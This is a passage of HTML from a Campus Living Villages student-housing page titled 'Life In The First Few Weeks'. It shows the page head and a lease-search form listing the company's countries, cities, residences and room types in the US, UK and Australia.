

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/united-states/student-life/life-in-the-first-few-weeks/
body_size: 13908
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="5dd326a16c6471570394fe9ac4d243e201dd9252">
    
      <title>Life In The First Few Weeks - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="What to expect in the first few weeks of living with us " />
    

    <meta property="og:title" content="Life In The First Few Weeks | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/united-states/student-life/life-in-the-first-few-weeks/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/PageDefaults/ContentPage__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="What to expect in the first few weeks of living with us "
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-us' href='https://campuslivingvillages.com/united-states/student-life/life-in-the-first-few-weeks/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/united-states/student-life/life-in-the-first-few-weeks/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/united-states/student-life/life-in-the-first-few-weeks/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1768365752">
</head>
  <body
    class="ContentPage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Lease Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
